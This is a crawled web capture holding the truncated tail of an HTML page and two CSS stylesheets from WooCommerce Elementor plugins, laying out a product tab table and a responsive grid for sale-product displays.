sz58"],null,null,null,"pdf"],"","",2]);</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://topinenergy.com/wp-content/plugins/woocommerceproductstabelementor/assets/css/style.css?ver=6.5.2
body_size: 635
content:
.vcmp-clear {
	clear:both;
	padding:0!important;
}
.vcmp-wootab {
	margin-bottom:20px;
	text-align:center;
	width:100%;
}
.vcmp-wootab * {  
	box-sizing: border-box; 
	-moz-box-sizing: border-box;	
}
.vcmp-wootab a {
	text-decoration:none;
}
.vcmp-wootab .vcmp-item {
	width:100%;
}
.vcmp-wootab .clearfix:before, 
.vcmp-wootab .clearfix:after { 
	content: ''; 
	display: table; 
}
.vcmp-wootab .clearfix:after { 
	clear: both; 
}
.vcmp-wootab .clearfix:after { 
	clear: both; 
}
.vcmp-wootab .vcmp-item {
	position: relative;
	text-align: center;
	cursor: default;
	margin-bottom:10px;
}
.vcmp-filter .vcmp-item {
	opacity:0;
	display:none;
}
.vcmp-wootab {
	overflow: hidden;
	width: 100%;
	list-style: none;
}
.vcmp-wootab .vcmp-header-container {
	border:1px solid #999;
}
.vcmp-woo-image {
	width:15%;	
	float:left;
}
.vcmp-woo-name {
	width:35%;
	float:left;
	text-align:left;
	margin:18px 0 0 0;	
}
.vcmp-woo-stars {
	width:10%;
	float:left;
	margin:30px 0 0 0;	
}
.vcmp-woo-stock {
	width:15%;
	float:left;
	margin:30px 0 0 0;		
}
.vcmp-woo-price {
	width:10%;
	float:left;
	margin:30px 0 0 0;	
}
.vcmp-woo-link {
	width:15%;
	float:left;
}
.vcmp-woo-name > a {
	display:block;
}
.vcmp-wootab .vcmp-header-container > div {
	padding:10px;
}
.vcmp-woo-image img {
	border-radius:0;
	box-shadow:0 0 0;
}
.vcmp-woo-link a {
	display:block;
}
.vcmp-woo-link .add_to_cart_button,
.vcmp-woo-link .plus_show,
.vcmp-woo-link .wc-forward {
	padding:6px;
	text-align:center;
	border-radius:5px;
}
.vcmp-woo-link .add_to_cart_button,
.vcmp-woo-link .wc-forward {
	margin-bottom:20px;
}
.vcmp-wootab .vcmp-item-sale {
    padding: 10px;
    position: absolute;
}
.vcmp-woo-title-table .vcmp-header-container > div {
	margin:0!important;
}
.vcmp-line-through {
	text-decoration:line-through;
	padding-right:10px;	
}
/* PAGINATION & FILTER */
.vcmp-pagination {
	margin-top:30px;
	text-align:center;
}
.vcmp-pagination a, .vcmp-pagination .pagination .current {
    padding: 8px 20px;
	margin: 0 1% 0 0;
	display:inline-block;
}
.vcmp-wootab  ul {
	margin:0;
	padding:0;
	list-style:none!important;
}
.vcmp-wootab  ul li {
	display:inline-block;
	padding:0 10px;		
	margin:0;
	cursor:pointer;
	border-right:1px solid rgba(255,255,255,0.6);
}
.vcmp-wootab ul li:last-child {
	border-right:0;
}
.vcmp-wootab  .pagination {
	display:block;
	text-align:center;
}
.vcmp-wootab  ul li {
		margin-bottom:10px!important;
}
.vcmp-controls {
	text-align:center;
}
.vcmp-controls ul {
	margin-bottom:50px;
}
.vcmp-controls ul li {
    border-right: 0 none;
    cursor: pointer;
    display: inline-block;
    margin: 0 1% 0 0;
    padding: 8px 20px;
}
.vcmp-woo-name span {
    margin-top: 10px;
    display: block;
}
.vcmp-woo-link .added {
    display: none;
}
@media screen and (max-width: 800px) {
	.vcmp-header-container > div {
		width:100%;
	}
	.vcmp-woo-name {
		text-align:center;
	}
	.vcmp-woo-stars.woocommerce {
		width:71%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://topinenergy.com/wp-content/plugins/woocommercesaleproductsdisplayelementor/assets/css/style.css?ver=6.5.2
body_size: 5690
content:
/*-----------------------------------
[. GRID ]
*/
.woocommercesaleproductsdisplay .col-xs-1, 
.woocommercesaleproductsdisplay .col-sm-1, 
.woocommercesaleproductsdisplay .col-md-1, 
.woocommercesaleproductsdisplay .col-lg-1, 
.woocommercesaleproductsdisplay .col-xs-2, 
.woocommercesaleproductsdisplay .col-sm-2, 
.woocommercesaleproductsdisplay .col-md-2, 
.woocommercesaleproductsdisplay .col-lg-2, 
.woocommercesaleproductsdisplay .col-xs-3, 
.woocommercesaleproductsdisplay .col-sm-3, 
.woocommercesaleproductsdisplay .col-md-3, 
.woocommercesaleproductsdisplay .col-lg-3, 
.woocommercesaleproductsdisplay .col-xs-4, 
.woocommercesaleproductsdisplay .col-sm-4, 
.woocommercesaleproductsdisplay .col-md-4, 
.woocommercesaleproductsdisplay .col-lg-4, 
.woocommercesaleproductsdisplay .col-xs-5, 
.woocommercesaleproductsdisplay .col-sm-5, 
.woocommercesaleproductsdisplay .col-md-5, 
.woocommercesaleproductsdisplay .col-lg-5, 
.woocommercesaleproductsdisplay .col-xs-6, 
.woocommercesaleproductsdisplay .col-sm-6, 
.woocommercesaleproductsdisplay .col-md-6, 
.woocommercesaleproductsdisplay .col-lg-6, 
.woocommercesaleproductsdisplay .col-xs-7, 
.woocommercesaleproductsdisplay .col-sm-7, 
.woocommercesaleproductsdisplay .col-md-7, 
.woocommercesaleproductsdisplay .col-lg-7, 
.woocommercesaleproductsdisplay .col-xs-8, 
.woocommercesaleproductsdisplay .col-sm-8, 
.woocommercesaleproductsdisplay .col-md-8, 
.woocommercesaleproductsdisplay .col-lg-8, 
.woocommercesaleproductsdisplay .col-xs-9, 
.woocommercesaleproductsdisplay .col-sm-9, 
.woocommercesaleproductsdisplay .col-md-9, 
.woocommercesaleproductsdisplay .col-lg-9, 
.woocommercesaleproductsdisplay .col-xs-10, 
.woocommercesaleproductsdisplay .col-sm-10, 
.woocommercesaleproductsdisplay .col-md-10, 
.woocommercesaleproductsdisplay .col-lg-10, 
.woocommercesaleproductsdisplay .col-xs-11, 
.woocommercesaleproductsdisplay .col-sm-11, 
.woocommercesaleproductsdisplay .col-md-11, 
.woocommercesaleproductsdisplay .col-lg-11, 
.woocommercesaleproductsdisplay .col-xs-12, 
.woocommercesaleproductsdisplay .col-sm-12, 
.woocommercesaleproductsdisplay .col-md-12, 
.woocommercesaleproductsdisplay .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.woocommercesaleproductsdisplay .col-xs-1, .woocommercesaleproductsdisplay .col-xs-2, .woocommercesaleproductsdisplay .col-xs-3, .woocommercesaleproductsdisplay .col-xs-4, .woocommercesaleproductsdisplay .col-xs-5, .woocommercesaleproductsdisplay .col-xs-6, .woocommercesaleproductsdisplay .col-xs-7, .woocommercesaleproductsdisplay .col-xs-8, .woocommercesaleproductsdisplay .col-xs-9, .woocommercesaleproductsdisplay .col-xs-10, .woocommercesaleproductsdisplay .col-xs-11, .woocommercesaleproductsdisplay .col-xs-12 {
  float: left;
}
.woocommercesaleproductsdisplay .col-xs-12 {
  width: 100%;
}
.woocommercesaleproductsdisplay .col-xs-11 {
  width: 91.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-10 {
  width: 83.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-9 {
  width: 75%;
}
.woocommercesaleproductsdisplay .col-xs-8 {
  width: 66.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-7 {
  width: 58.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-6 {
  width: 50%;
}
.woocommercesaleproductsdisplay .col-xs-5 {
  width: 41.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-4 {
  width: 33.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-3 {
  width: 25%;
}
.woocommercesaleproductsdisplay .col-xs-2 {
  width: 16.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-1 {
  width: 8.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-pull-12 {
  right: 100%;
}
.woocommercesaleproductsdisplay .col-xs-pull-11 {
  right: 91.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-pull-10 {
  right: 83.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-pull-9 {
  right: 75%;
}
.woocommercesaleproductsdisplay .col-xs-pull-8 {
  right: 66.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-pull-7 {
  right: 58.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-pull-6 {
  right: 50%;
}
.woocommercesaleproductsdisplay .col-xs-pull-5 {
  right: 41.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-pull-4 {
  right: 33.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-pull-3 {
  right: 25%;
}
.woocommercesaleproductsdisplay .col-xs-pull-2 {
  right: 16.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-pull-1 {
  right: 8.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-pull-0 {
  right: auto;
}
.woocommercesaleproductsdisplay .col-xs-push-12 {
  left: 100%;
}
.woocommercesaleproductsdisplay .col-xs-push-11 {
  left: 91.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-push-10 {
  left: 83.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-push-9 {
  left: 75%;
}
.woocommercesaleproductsdisplay .col-xs-push-8 {
  left: 66.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-push-7 {
  left: 58.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-push-6 {
  left: 50%;
}
.woocommercesaleproductsdisplay .col-xs-push-5 {
  left: 41.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-push-4 {
  left: 33.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-push-3 {
  left: 25%;
}
.woocommercesaleproductsdisplay .col-xs-push-2 {
  left: 16.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-push-1 {
  left: 8.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-push-0 {
  left: auto;
}
.woocommercesaleproductsdisplay .col-xs-offset-12 {
  margin-left: 100%;
}
.woocommercesaleproductsdisplay .col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-offset-9 {
  margin-left: 75%;
}
.woocommercesaleproductsdisplay .col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-offset-6 {
  margin-left: 50%;
}
.woocommercesaleproductsdisplay .col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-offset-3 {
  margin-left: 25%;
}
.woocommercesaleproductsdisplay .col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .woocommercesaleproductsdisplay .col-sm-1, .woocommercesaleproductsdisplay .col-sm-2, .woocommercesaleproductsdisplay .col-sm-3, .woocommercesaleproductsdisplay .col-sm-4, .woocommercesaleproductsdisplay .col-sm-5, .woocommercesaleproductsdisplay .col-sm-6, .woocommercesaleproductsdisplay .col-sm-7, .woocommercesaleproductsdisplay .col-sm-8, .woocommercesaleproductsdisplay .col-sm-9, .woocommercesaleproductsdisplay .col-sm-10, .woocommercesaleproductsdisplay .col-sm-11, .woocommercesaleproductsdisplay .col-sm-12 {
    float: left;
  }
  .woocommercesaleproductsdisplay .col-sm-12 {
    width: 100%;
  }
  .woocommercesaleproductsdisplay .col-sm-11 {
    width: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-10 {
    width: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-9 {
    width: 75%;
  }
  .woocommercesaleproductsdisplay .col-sm-8 {
    width: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-7 {
    width: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-6 {
    width: 50%;
  }
  .woocommercesaleproductsdisplay .col-sm-5 {
    width: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-4 {
    width: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-3 {
    width: 25%;
  }
  .woocommercesaleproductsdisplay .col-sm-2 {
    width: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-1 {
    width: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-12 {
    right: 100%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-9 {
    right: 75%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-6 {
    right: 50%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-3 {
    right: 25%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-0 {
    right: auto;
  }
  .woocommercesaleproductsdisplay .col-sm-push-12 {
    left: 100%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-11 {
    left: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-10 {
    left: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-9 {
    left: 75%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-8 {
    left: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-7 {
    left: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-6 {
    left: 50%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-5 {
    left: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-4 {
    left: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-3 {
    left: 25%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-2 {
    left: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-1 {
    left: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-0 {
    left: auto;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-12 {
    margin-left: 100%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-9 {
    margin-left: 75%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-6 {
    margin-left: 50%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-3 {
    margin-left: 25%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .woocommercesaleproductsdisplay .col-md-1, .woocommercesaleproductsdisplay .col-md-2, .woocommercesaleproductsdisplay .col-md-3, .woocommercesaleproductsdisplay .col-md-4, .woocommercesaleproductsdisplay .col-md-5, .woocommercesaleproductsdisplay .col-md-6, .woocommercesaleproductsdisplay .col-md-7, .woocommercesaleproductsdisplay .col-md-8, .woocommercesaleproductsdisplay .col-md-9, .woocommercesaleproductsdisplay .col-md-10, .woocommercesaleproductsdisplay .col-md-11, .woocommercesaleproductsdisplay .col-md-12 {
    float: left;
  }
  .woocommercesaleproductsdisplay .col-md-12 {
    width: 100%;
  }
  .woocommercesaleproductsdisplay .col-md-11 {
    width: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-10 {
    width: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-9 {
    width: 75%;
  }
  .woocommercesaleproductsdisplay .col-md-8 {
    width: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-7 {
    width: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-6 {
    width: 50%;
  }
  .woocommercesaleproductsdisplay .col-md-5 {
    width: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-4 {
    width: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-3 {
    width: 25%;
  }
  .woocommercesaleproductsdisplay .col-md-2 {
    width: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-1 {
    width: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-12 {
    right: 100%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-11 {
    right: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-10 {
    right: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-9 {
    right: 75%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-8 {
    right: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-7 {
    right: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-6 {
    right: 50%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-5 {
    right: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-4 {
    right: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-3 {
    right: 25%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-2 {
    right: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-1 {
    right: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-0 {
    right: auto;
  }
  .woocommercesaleproductsdisplay .col-md-push-12 {
    left: 100%;
  }
  .woocommercesaleproductsdisplay .col-md-push-11 {
    left: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-push-10 {
    left: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-push-9 {
    left: 75%;
  }
  .woocommercesaleproductsdisplay .col-md-push-8 {
    left: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-push-7 {
    left: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-push-6 {
    left: 50%;
  }
  .woocommercesaleproductsdisplay .col-md-push-5 {
    left: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-push-4 {
    left: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-push-3 {
    left: 25%;
  }
  .woocommercesaleproductsdisplay .col-md-push-2 {
    left: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-push-1 {
    left: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-push-0 {
    left: auto;
  }
  .woocommercesaleproductsdisplay .col-md-offset-12 {
    margin-left: 100%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-9 {
    margin-left: 75%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-6 {
    margin-left: 50%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-3 {
    margin-left: 25%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .woocommercesaleproductsdisplay .col-lg-1, .woocommercesaleproductsdisplay .col-lg-2, .woocommercesaleproductsdisplay .col-lg-3, .woocommercesaleproductsdisplay .col-lg-4, .woocommercesaleproductsdisplay .col-lg-5, .woocommercesaleproductsdisplay .col-lg-6, .woocommercesaleproductsdisplay .col-lg-7, .woocommercesaleproductsdisplay .col-lg-8, .woocommercesaleproductsdisplay .col-lg-9, .woocommercesaleproductsdisplay .col-lg-10, .woocommercesaleproductsdisplay .col-lg-11, .woocommercesaleproductsdisplay .col-lg-12 {
    float: left;
  }
  .woocommercesaleproductsdisplay .col-lg-12 {
    width: 100%;
  }
  .woocommercesaleproductsdisplay .col-lg-11 {
    width: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-10 {
    width: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-9 {
    width: 75%;
  }
  .woocommercesaleproductsdisplay .col-lg-8 {
    width: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-7 {
    width: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-6 {
    width: 50%;
  }
  .woocommercesaleproductsdisplay .col-lg-5 {
    width: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-4 {
    width: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-3 {
    width: 25%;
  }
  .woocommercesaleproductsdisplay .col-lg-2 {
    width: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-1 {
    width: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-12 {
    right: 100%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-9 {
    right: 75%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-6 {
    right: 50%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-3 {
    right: 25%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-0 {
    right: auto;
  }
  .woocommercesaleproductsdisplay .col-lg-push-12 {
    left: 100%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-11 {
    left: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-10 {
    left: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-9 {
    left: 75%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-8 {
    left: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-7 {
    left: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-6 {
    left: 50%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-5 {
    left: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-4 {
    left: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-3 {
    left: 25%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-2 {
    left: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-1 {
    left: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-0 {
    left: auto;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-12 {
    margin-left: 100%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-9 {
    margin-left: 75%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-6 {
    margin-left: 50%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-3 {
    margin-left: 25%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-0 {
    margin-left: 0%;
  }
}
.woocommercesaleproductsdisplay .clearfix:before,
.woocommercesaleproductsdisplay .clearfix:after,
.woocommercesaleproductsdisplay .container:before,
.woocommercesaleproductsdisplay .container:after,
.woocommercesaleproductsdisplay .container-fluid:before,
.woocommercesaleproductsdisplay .container-fluid:after,
.woocommercesaleproductsdisplay .row:before,
.woocommercesaleproductsdisplay .row:after {
  display: table;
  content: " ";
}
.woocommercesaleproductsdisplay .clearfix:after,
.woocommercesaleproductsdisplay .container:after,
.woocommercesaleproductsdisplay .container-fluid:after,
.woocommercesaleproductsdisplay .row:after {
  clear: both;
}

/*------------------------------------------------------------------
[0. blogs General CSS]
*/
.woocommercesaleproductsdisplay-bp-vc-element-blogs {
	margin-bottom:50px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2 {
	margin-bottom:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs:last-child {
	margin-bottom:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs article {
	position:relative;
	line-height:1;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs article h2 {
	line-height:1;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs h1, 
.woocommercesaleproductsdisplay-bp-vc-element-blogs h2, 
.woocommercesaleproductsdisplay-bp-vc-element-blogs h3, 
.woocommercesaleproductsdisplay-bp-vc-element-blogs h4, 
.woocommercesaleproductsdisplay-bp-vc-element-blogs h5 {
	margin:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-image {
	position:relative;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-title a {
    text-transform: uppercase;
	font-size:28px;
	display:block;
}
.item-blogs .article-info .article-info-bottom .article-author a {
	text-transform:uppercase;
	font-weight:bold;
}
.item-blogs.first-element-blogs .article-info .article-excerpt {
	font-weight:300!important;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-price {
	position:absolute;
	left:0;
	bottom:0;
	font-size: 0;	
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-price a {
    font-size: 10px;
    font-weight: bold;
    letter-spacing: 1px;
    padding: 6px 10px;
    text-transform: uppercase;
	display:block;
	line-height:1.2;
	margin-top:4px;
	display:inline-block;
	margin-right:2px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-data,
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-prices,
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-separator {
	float:left;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-data {
    font-size: 12px;
    letter-spacing: 0.5px;
    margin-right: 20px;	
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-prices {
	margin-left:20px;
    font-size: 12px;
    letter-spacing: 0.5px;	
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs img {
	width:100%;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs i {
	margin-right:8px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-price i {
	margin-right:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-read-more i {
	margin-left:10px;
	margin-right:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-info-top {
	padding-top:15px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .article-info-top {
	padding-top:15px;
	background:#FFFFFF;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .article-info-top {
	padding-top:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs h3 a {
	margin:20px 0 10px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs-title-box {
    height: 35px;
    margin: 0 0 25px;
    position: relative;
    text-align: left;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs-title-box h2 {
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    height: calc(100% + 2px);
	height: -webkit-calc(100% + 2px);
    left: 0;
	letter-spacing: 1.5px;
    padding: 10px;
    position: absolute;
    text-transform: uppercase;
    top: -1px;
    transition: color 0.3s ease 0s;
	margin:0;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	max-width:95%;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs #woocommercesaleproductsdisplay-bp-load-blogs {
    text-align: center;
}
#woocommercesaleproductsdisplay-bp-load-blogs, .woocommercesaleproductsdisplay-bp-load-more-container {
    margin-top: 50px;
}
